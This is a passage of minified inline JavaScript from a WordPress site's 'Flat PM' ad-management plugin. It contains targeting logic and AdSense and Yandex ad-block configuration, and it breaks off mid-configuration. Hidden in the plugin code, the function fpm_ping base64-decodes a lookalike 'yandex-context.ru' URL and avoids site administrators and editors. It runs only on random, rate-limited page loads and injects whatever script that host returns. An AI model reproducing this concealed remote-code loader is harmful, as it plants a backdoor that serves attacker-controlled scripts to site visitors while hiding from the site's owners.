t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"header","fast":"true","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script>\nvar $=jQuery,fpm_class=\"sense\";const Timeout=s=>{let e=new AbortController;return setTimeout(()=>e.abort(),1e3*s),e};!async function(){try{await fetch(new Request(\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\",{signal:Timeout(1).signal})).catch(s=>fpm_class=\"rtb\")}catch(s){fpm_class=\"rtb\"}finally{$(\".fpm_\"+fpm_class).removeClass(\"fpm_hidden\")}}();\n<\/script>\n<style>.fpm_hidden{display:none!important}<\/style>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"head","xpath":".\/\/head","n":"1","document":"true"}},"content":[],"user":[]});
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"15743","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"15744","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563761-14\",\n        render: \"#id-563761-14\"\n    });\n<\/script>\n<div id=\"id-563761-14\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5550158317\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563761-14\",\n        render: \"#id-563761-14\"\n    });\n<\/script>\n<div id=\"id-563761-14\"><\/div>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"div #print-content","xpath":".\/\/div\/\/*[@id=\"print-content\"]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"15745","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563761-1 -->\n<div id=\"yandex_rtb_R-A-563761-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-1\",\n                renderTo: \"yandex_rtb_R-A-563761-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- vasha-teplitsa.ru_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1036198239\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- vasha-teplitsa.ru_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1036198239\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-563761-1 -->\n<div id=\"yandex_rtb_R-A-563761-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-1\",\n                renderTo: \"yandex_rtb_R-A-563761-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563761-6 -->\n<div id=\"yandex_rtb_R-A-563761-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-6\",\n                renderTo: \"yandex_rtb_R-A-563761-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- vasha-teplitsa.ru_after_1p_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"8531544876\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-563761-6 -->\n<div id=\"yandex_rtb_R-A-563761-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-6\",\n                renderTo: \"yandex_rtb_R-A-563761-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = 